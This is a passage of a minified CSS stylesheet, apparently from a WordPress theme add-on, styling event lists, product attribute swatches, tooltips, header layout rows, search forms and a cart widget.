jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@keyframes squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.compose-mode .vc_controls-container>div.vc_controls-out-tl{left:auto;right:0;}.compose-mode .sc_widget_slider.vc_empty-element:after{display:none !important;}.sc_events_item{display:block;overflow:hidden;position:relative;background-color:#f7f7f7;height:6.4286em;}.sc_events_item + .sc_events_item{margin-top:1em;}.sc_events_item_date,.sc_events_item_title,.sc_events_item_button{position:absolute;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_events_item_date{top:0;left:0;width:6.4286em;height:6.4286em;color:#292929;text-align:center;}.sc_events_default .sc_events_item_date{background-color:#292929;color:#fff;}.sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#efa758;}.sc_events_item_day{display:block;font-size:2em;line-height:1.5em;margin-top:.5em;}.sc_events_item_month{font-size:.7143em;line-height:1.3em;text-transform:uppercase;display:block;}.sc_events_item_title{left:8em;color:#292929;font-size:1.1429em;line-height:1.3em;max-width:75%;padding-right:3em;}.sc_events_item:hover .sc_events_item_title{color:#efa758;}.sc_events_item_time{color:#888;}.sc_events_item:hover .sc_events_item_time{color:#efa758;}.sc_events_item_title,.sc_events_item_button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_item_button{right:3em;color:#292929;text-align:center;}.sc_events_item:hover .sc_events_item_button{color:#efa758;}.sc_events_item_button:before{content:"";font-family:"trx_addons_icons";}.sc_events_detailed .sc_events_item{background-color:transparent;border:1px solid #efa758;white-space:nowrap;height:auto;}.sc_events_detailed .sc_events_item_date_wrap,.sc_events_detailed .sc_events_item_time_wrap,.sc_events_detailed .sc_events_item_title_wrap,.sc_events_detailed .sc_events_item_button_wrap{position:relative;display:inline-block;vertical-align:top;height:4em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_events_detailed .sc_events_item_date_wrap{border-right:1px solid #efa758;width:17%;}.sc_events_detailed .sc_events_item_title_wrap{width:48%;}.sc_events_detailed .sc_events_item_time_wrap{width:19%;}.sc_events_detailed .sc_events_item_button_wrap{width:16%;}.sc_events_detailed .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item_button_wrap:before{content:" ";display:block;border-right:2px solid #efa758;position:absolute;width:0;height:1em;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_title,.sc_events_detailed .sc_events_item_button{display:block;white-space:normal;position:absolute;left:0;top:50%;width:100%;height:auto;min-height:0;max-height:none;max-width:none;padding:0 1.5em;font-size:1em;line-height:1.3em;background-color:transparent;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_button{padding:0 1em;}.sc_events_detailed .sc_events_item_button:before,.sc_events_detailed .sc_events_item_button:after{display:none;}.sc_events_detailed .sc_events_item:hover{background-color:#efa758;color:#fff;}.sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#fff;}.woocommerce div.product form.cart .variations td{display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.woocommerce div.product form.cart .variations tr+tr td.label{padding:1em 0 0;}.trx_addons_attrib_item{cursor:pointer !important;}.trx_addons_attrib_item span{overflow:hidden;display:block;}.trx_addons_attrib_item.trx_addons_attrib_image{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:5px;border:1px solid #ddd;background-color:#fff;}.trx_addons_attrib_item.trx_addons_attrib_image img{width:70px;height:auto;}.trx_addons_attrib_item.trx_addons_attrib_color{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_color span{display:block;width:30px;height:30px;}.trx_addons_attrib_item.trx_addons_attrib_button{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_button span{padding:.5em 1.5em;}.trx_addons_attrib_item.trx_addons_attrib_selected{background-color:#f0f0f0;border-color:red;}.trx_addons_attrib_item.trx_addons_attrib_disabled{cursor:not-allowed !important;}.trx_addons_attrib_item.trx_addons_attrib_disabled span{position:relative;}.trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{content:" ";position:absolute;top:50%;left:-20%;width:140%;height:1px;background-color:#f0f0f0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-width:1px;margin-left:4px;}.yith_magnifier_gallery li + li{padding-left:20px;}.yith_magnifier_gallery li a{margin-left:0;margin-right:0;}.trx_addons_accent{color:#efa758;}.trx_addons_accent_bg{color:#fff;background-color:#efa758;padding:0 .4em;display:inline-block;}.trx_addons_hover{color:#b88144;}.trx_addons_inverse{color:#fff;background-color:#000;padding:0 .4em;display:inline-block;}.trx_addons_dark{color:#000;}.trx_addons_tiny_text{font-size:11px;line-height:1.3em;text-transform:uppercase;font-weight:700;letter-spacing:1px;}.trx_addons_dropcap{float:left;display:block;font-size:2em;line-height:2.2em;width:2.2em;height:2.2em;text-align:center;overflow:hidden;margin:.4em .8em .5em 0;color:#fff;background-color:#000;}.trx_addons_dropcap_style_2{background-color:#efa758;}.trx_addons_tooltip{color:#efa758;border-bottom:1px dashed #efa758;position:relative;cursor:default;}.trx_addons_tooltip:before{content:attr(data-tooltip);pointer-events:none;display:inline-block;white-space:nowrap;padding:.1em 1em;background-color:#efa758;color:#fff;font-size:.8em;position:absolute;z-index:1;left:50%;bottom:150%;opacity:0;border:none;-webkit-transform:translateX(-70%);-ms-transform:translateX(-70%);transform:translateX(-70%);-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.trx_addons_tooltip:after{content:" ";pointer-events:none;display:block;font-size:.8em;width:0;height:0;border:4px solid transparent;border-top-color:#efa758;position:absolute;z-index:2;left:50%;bottom:150%;opacity:0;margin-bottom:-4px;-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.trx_addons_tooltip:hover:before,.trx_addons_tooltip:hover:after{bottom:115%;opacity:1;}del{color:#ddd;text-decoration:line-through;}.trx_addons_no_margin{margin:0;}ul[class*="trx_addons_list"]{list-style-type:none;padding-left:1.2em;}ul[class*="trx_addons_list"]>li{position:relative;}ul[class*="trx_addons_list"]>li:before{font-family:"trx_addons_icons";display:inline-block;position:absolute;top:0;left:-1em;line-height:inherit;}ul.trx_addons_list_success,ul.trx_addons_list_error,ul.trx_addons_list_plus,ul.trx_addons_list_minus{padding-left:1.5em;}ul.trx_addons_list_success>li:before,ul.trx_addons_list_error>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before{left:-1.3em;}ul[class*="trx_addons_list_dot"]>li:before{content:"";}ul[class*="trx_addons_list_custom"]>li:before{content:"";}ul[class*="trx_addons_list_success"]>li:before{content:"";}ul[class*="trx_addons_list_error"]>li:before{content:"";}ul[class*="trx_addons_list_info"]>li:before{content:"";}ul[class*="trx_addons_list_plus"]>li:before{content:"";}ul[class*="trx_addons_list_minus"]>li:before{content:"";}ul[class*="trx_addons_list_help"]>li:before{content:"";}ul[class*="trx_addons_list_attention"]>li:before{content:"";}ul[class*="trx_addons_list"][class*="_circled"]{padding-left:1.8em;}ul[class*="trx_addons_list"][class*="_circled"]>li:before{font-size:10px;left:-2.4em;top:.4em;width:1.6em;height:1.6em;line-height:1.6em;text-align:center;display:inline-block;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;background-color:#efa758;}ul.trx_addons_list_parameters{padding-left:0 !important;}ul.trx_addons_list_parameters>li:before{display:none;}ul.trx_addons_list_parameters>li + li{padding-top:.2em;margin-top:.2em;border-top:1px solid #ddd;}.trx_addons_list_parameters>li{white-space:nowrap;}.trx_addons_list_parameters>li>strong{display:inline-block;width:75%;text-align:left;font-weight:inherit;white-space:normal;vertical-align:top;}.trx_addons_list_parameters>li>em{display:inline-block;width:25%;text-align:left;font-style:normal;font-weight:inherit;white-space:normal;vertical-align:top;}.sc_float_left{float:left;}.sc_float_right{float:right;}.sc_float_center{margin-left:auto;margin-right:auto;}.sc_align_left{text-align:left;}.sc_align_right{text-align:right;}.sc_align_center{text-align:center;}.sc_align_justify{text-align:justify;}.sc_padding_tiny{padding:1em 6%;}.sc_padding_small{padding:2em 8%;}.sc_padding_medium{padding:3em 10%;}.sc_padding_large{padding:4em 12%;}.sc_margin_tiny{margin:1em 6%;}.sc_margin_small{margin:2em 8%;}.sc_margin_medium{margin:3em 10%;}.sc_margin_large{margin:4em 12%;}.sc_push_tiny{margin-top:-2em;}.sc_push_small{margin-top:-4em;}.sc_push_medium{margin-top:-6em;}.sc_push_large{margin-top:-8em;}.sc_pull_tiny{margin-bottom:-2em;}.sc_pull_small{margin-bottom:-4em;}.sc_pull_medium{margin-bottom:-6em;}.sc_pull_large{margin-bottom:-8em;}@media (max-width:767px){.sc_push_hide_on_mobile{margin-top:0;}.sc_pull_hide_on_mobile{margin-bottom:0;}}@media (max-width:1023px){.sc_push_hide_on_tablet{margin-top:0;}.sc_pull_hide_on_tablet{margin-bottom:0;}}a .sc_icon_as_image{filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}a:hover .sc_icon_as_image{filter:grayscale(1);-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);}.sc_item_title,.sc_item_subtitle,.sc_item_descr,.sc_item_button{margin:0;}.sc_item_title{line-height:1.3em;}.sc_item_title>small,.sc_item_title>big{display:inline-block;margin-bottom:.9em;}.sc_item_title + .sc_item_subtitle{margin-top:1.5em;}.sc_item_subtitle + .sc_item_title{margin-top:.6em;}.sc_item_subtitle.sc_item_title_style_shadow{font-size:8rem;line-height:1.2em;font-style:normal;font-weight:900;color:#f0f0f0;opacity:.1;position:absolute;z-index:0;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_left,.sc_item_subtitle.sc_item_title_style_shadow.sc_align_default{left:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_right{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title{padding:2.5rem 0;margin:0;}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr,.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em;}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.8em;}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_content{margin-top:1.6em;}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_content{margin-top:1.4em;}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_content{margin-top:1.2em;}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_content{margin-top:1em;}.sc_item_descr{margin-bottom:2em;}.sc_item_descr.sc_align_center{max-width:75%;margin-left:auto;margin-right:auto;}.sc_item_descr:last-child{margin-bottom:0;}.wpb_column:not(.vc_col-sm-12) .sc_item_descr.sc_align_center{max-width:none;}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:2em;}.sc_item_title + .sc_item_button_simple,.sc_item_subtitle + .sc_item_button_simple,.sc_item_descr + .sc_item_button_simple,.sc_item_content + .sc_item_button_simple,.sc_item_slider + .sc_item_button_simple,.sc_item_columns + .sc_item_button_simple{margin-top:1.5em;}.sc_item_button_image img{max-height:8em;width:auto;}.sc_layouts_column .sc_layouts_item{display:inline-block;vertical-align:middle;margin-right:1.5em;}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em;margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0;}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left;}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center;}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right;}@media (max-width:767px){.sc_layouts_column{width:100% !important;}.sc_layouts_column_align_left,.sc_layouts_column_align_right{text-align:center;}.sc_layouts_hide_on_mobile{display:none !important;}}@media (max-width:1023px){.sc_layouts_hide_on_tablet{display:none !important;}}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important;}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd;}.sc_layouts_row .vc_separator{margin-top:3em !important;margin-bottom:3em !important;}.sc_layouts_item_link{display:block;}.sc_layouts_item_icon{font-size:2.25em;line-height:1.1em;display:inline-block;vertical-align:middle;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_item_details{display:inline-block;vertical-align:middle;}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:.5em;}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right;}.sc_align_center .sc_layouts_item_details{text-align:center;}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block;}.sc_layouts_item_details_line1{font-weight:400;font-size:13px;line-height:16px;}.sc_layouts_item_details_line2{font-weight:700;font-size:16px;line-height:21px;}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px;line-height:16px;}.sc_layouts_item_details_line2{font-size:15px;line-height:20px;}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px;line-height:14px;}.sc_layouts_item_details_line2{font-size:13px;line-height:18px;}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:" ";width:100%;height:0;clear:both;}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;margin-left:.4em;margin-right:0;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right;}.sc_layouts_row_type_narrow{font-size:13px;line-height:19px;padding:.5em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px;line-height:18px;}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px;line-height:16px;}}.sc_layouts_row_type_narrow .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;border:1px solid #efa758;color:#efa758;text-transform:uppercase;font-size:11px;font-weight:400;padding:1em 2em;letter-spacing:0;vertical-align:top;}.sc_layouts_row_type_compact{padding:.75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_compact .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;font-weight:400;}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;color:#fff;font-size:12px;font-weight:400;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_type_normal{padding:2em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_normal .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;color:#fff;font-size:11px;font-weight:600;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_fixed_placeholder{display:none;}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block;}.sc_layouts_row_fixed_on{position:fixed;z-index:100002;top:0;left:-15px;right:-15px;margin:0 !important;background-color:#fff;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000;}@media (max-width:600px){.sc_layouts_row_fixed_on{position:absolute;}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;padding-bottom:0;}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px;}.sc_layouts_logo img{max-height:80px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px;}@media (max-width:1439px){.sc_layouts_logo img{max-height:60px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px;}}.sc_layouts_logo .logo_text{display:block;}.sc_layouts_logo .logo_slogan{display:block;font-size:12px;line-height:15px;letter-spacing:0px;}.search_wrap,.search_wrap .search_form{position:relative;}.search_wrap .search_field{width:6em;padding:0 0 0 1.75em;vertical-align:middle;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.search_wrap .search_submit{position:absolute;bottom:0;left:0;background-color:transparent;padding:0;font-size:inherit;font-weight:inherit;line-height:inherit;}.search_wrap .search_submit:before{margin:0;}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;background-color:transparent !important;}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;font-weight:400;}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.75em 0 0;}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:0;}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;text-transform:uppercase;padding:0 1.5em 0 3em;width:15em;height:4.7727em;line-height:4.7727em;-webkit-border-radius:3em;-ms-border-radius:3em;border-radius:3em;}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;font-size:11px;text-align:center;width:1em;height:4.7727em;line-height:4.7727em;position:absolute;bottom:auto;top:0;left:1em;}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:1em;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em;}.search_wrap.search_style_expand .search_field{width:0;visibility:hidden;}.search_style_expand.search_opened .search_field{width:6em;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_field{width:0;visibility:hidden;}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none;-ms-transition:none;transition:none;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_close{display:none;}.search_style_fullscreen .search_close:before{margin:0;}.search_style_fullscreen.search_opened .search_close{position:absolute;right:0;top:0;display:inline-block;font-size:2rem;font-weight:300;text-align:center;cursor:pointer;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;background-color:rgba(255,255,255,.9);bottom:0;left:0;right:0;top:0;width:100%;height:100%;z-index:10000;overflow:hidden;}.search_style_fullscreen.search_opened .search_form{position:relative;width:50%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-bottom:1px solid #fff;font-size:1em;}.search_style_fullscreen.search_opened .search_results{top:0;display:none !important;}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit;}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;left:0 !important;right:auto !important;top:50%;font-size:2rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;font-weight:400 !important;line-height:3em !important;height:3em;letter-spacing:1px;margin:0;padding:0 0 0 2em;border:none;white-space:pre-wrap;word-wrap:break-word;resize:none;overflow:hidden;display:block;visibility:visible;width:100%;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important;}.search_wrap .search_results{display:none;position:absolute;z-index:10000;left:0;top:3.5em;background-color:#fff;border:1px solid #e5e5e5;width:22em;padding:2em 1.5em;text-align:left;}.search_wrap .search_results:after{content:" ";width:10px;height:10px;background-color:#fff;border-left:1px solid #e5e5e5;border-top:1px solid #e5e5e5;position:absolute;top:-6px;left:3em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;right:1em;}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;right:3em;}.search_wrap .search_results .search_results_close{position:absolute;top:3px;right:3px;display:block;text-align:center;overflow:hidden;font-size:1em;width:1.2em;height:1.2em;line-height:1.2em;cursor:pointer;}.search_wrap .post_more{display:block;text-align:center;}.search_wrap .post_meta{font-style:normal;}.sc_layouts_cart{position:relative;z-index:2;}.sc_layouts_cart_icon,.sc_layouts_cart_details{cursor:pointer;}.sc_layouts_cart_items_short{display:none;width:15px;height:15px;line-height:15px;text-align:center;font-size:7px;background-color:#333;color:#fff;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;position:absolute;z-index:1;right:-5px;top:-5px;pointer-events:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_items_short{display:block;}.sc_layouts_cart_widget{display:none;text-align:left;position:absolute;z-index:2;right:-2em;top:4em;width:280px;padding:1em;border:1px solid #ddd;background-color:#fff;color:#888;}@media (max-width:479px){.sc_layouts_cart_widget{right:-5em;}}.sc_layouts_cart_widget:after{content:" ";display:block;position:absolute;z-index:1;right:2.5em;top:0;margin:-5px 0 0 -4px;width:8px;height:8px;border-left:1px solid #ddd;border-top:1px solid #ddd;background-color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_cart_widget .sc_layouts_cart_widget_close{position:absolute;z-index:100;right:0;top:0;padding:5px 6px;cursor:pointer;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_cart_widget .widget_shopping_cart{text-align:left !important;}.sc_layouts_cart_widget .cart_list{max-height:200px;overflow-y:auto;overflow-x:hidden;}.sc_layouts_cart_widget p{margin-bottom:0;}.sc_layouts_cart_widget p+p{margin-top:.75em;}.sc_layouts_menu_mobile_button{display:none;}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em;}@media 